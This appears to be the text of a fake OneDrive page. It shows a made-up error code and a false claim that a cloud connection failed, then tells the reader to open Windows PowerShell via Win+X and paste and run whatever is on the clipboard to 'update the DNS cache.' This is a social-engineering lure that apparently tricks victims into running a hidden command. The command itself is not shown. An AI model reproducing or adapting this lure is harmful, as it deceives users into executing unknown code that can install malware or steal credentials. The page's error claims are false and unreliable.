 OneDrive
+ New
Upload
My files
Recent
Photos
Shared
Recycle bin
My files
PDF
Reports.pdf
Error 0x8004de86.
:(
Failed to connect to the "OneDrive" cloud service, to fix the error, you need to update
the DNS cache manually.
Use + X keyboard shortcut, and then use "Windows Powershell/Terminal", click "Ctrl + V" & "Enter" in
the appeared window.
How to fix
Details